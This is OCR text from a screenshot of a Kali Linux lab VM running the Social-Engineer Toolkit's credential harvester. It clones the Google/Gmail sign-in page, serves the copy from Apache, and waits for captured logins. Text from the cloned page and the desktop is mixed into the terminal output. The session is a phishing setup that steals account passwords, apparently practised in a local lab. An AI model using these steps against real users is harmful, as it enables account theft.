 Kali Test [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 01:21 1
root@kali: ~
File Edit View Search Terminal Help
99) Return to Webattack Menu
10.0.2.15/#identifier Search
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
Google
set:webattack> IP address for the POST back in Harvester/Tabnabbing:10.0.2.15
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.gmail.com
One account. All of Google.
[*] Cloning the website: https://accounts.google.com
[*] This could take a little bit...
Sign in with your Google Account
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] Apache is set to ON - everything will be placed in your web root directory of apache.
[*] Files will be written out to the root directory of apache.
[*] ALL files are within your Apache directory since you specified it to ON.
[!] Apache may be not running, do you want SET to start the process? [y/n]: y
[ ok ] Starting apache2 (via systemctl): apache2.service.
Apache webserver is set to ON. Copying over PHP file to the website.
Please note that all output from the harvester will be found under apache_dir/harvester_date.txt
Feel free to customize post.php in the /var/www/html directory
[*] All files have been copied to /var/www/html
[*] SET is now listening for incoming credentials. You can control-c out of this and completely exit SET at anyt
ime and still keep the attack going.
Next
[*] All files are located under the Apache web root directory: /var/www/html
[*] All fields captures will be displayed below.
Find my account
[Credential Harvester is now listening below...]
listen
^Z
Create account
[1]+ Stopped setoolkit
root@kali:~#
Firefox automatically sends some data to Mozilla so that we can improve your experience. Choose What I Share
Right Ctrl
Search right here
8:21 PM
3/29/2017
4